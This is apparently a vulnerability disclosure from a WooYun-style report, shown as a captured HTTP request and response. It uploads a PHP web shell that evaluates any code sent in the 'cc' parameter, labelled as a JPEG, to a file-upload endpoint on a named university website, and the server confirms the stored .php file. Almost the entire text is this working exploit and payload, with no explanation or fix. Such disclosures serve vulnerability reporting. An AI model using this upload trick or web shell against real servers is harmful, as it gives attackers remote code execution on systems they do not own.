 Request
Raw Params Headers Hex
POST /?c=utils&m=upload&formname=form2&editname=simg&uppath=static/upfile&pn= HTTP/1.1
Host: www.cicsg.pku.edu.cn
Content-Length: 716
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.cicsg.pku.edu.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/49.0.2623.108
Chrome/49.0.2623.108 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTvbOPtxvU8xZrifk
DNT: 1
Referer: http://www.cicsg.pku.edu.cn/?c=utils&m=upload&formname=form2&editname=simg&uppath=static/upfile&pn=
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=brjqjieh2gdlncmbat00lnbra2
------WebKitFormBoundaryTvbOPtxvU8xZrifk
Content-Disposition: form-data; name="file"; filename="3.php
Content-Type: image/jpeg
<?php
$a=$_REQUEST['cc'];
eval($a);
?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
Date: Mon, 25 Apr 2016 15:35:29 GMT
Content-Length: 119
<script>alert('上传成功');window.opener.document.form2.simg.value='201604252335295552.php';window.close();</script>
www.wooyun.org